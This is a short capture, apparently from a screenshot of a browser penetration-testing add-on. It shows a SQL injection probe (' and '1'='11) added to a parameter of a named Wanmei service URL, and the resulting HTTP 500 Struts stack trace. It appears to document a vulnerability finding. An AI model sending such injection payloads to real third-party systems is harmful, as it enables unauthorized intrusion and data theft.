 Load URL
http://service.wanmei.com/faxservice/AttachUploadShowAction.do?flag=1&serviceCode=1365171718702' and '1'='11
Split URL
Execute
Enable Post data
Enable Referrer
service.wanmei.com/faxservice/AttachUploadShowAction.do?flag=1&serviceCode=1365171718702' and '1'='11
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
javax.servlet.ServletException
org.apache.struts.action.RequestProcessor.processException(RequestProcessor.java:545)
org.apache.struts.action.RequestProcessor.processActionPerform(RequestProcessor.java:486)
org.apache.struts.action.RequestProcessor.process(RequestProcessor.java:274)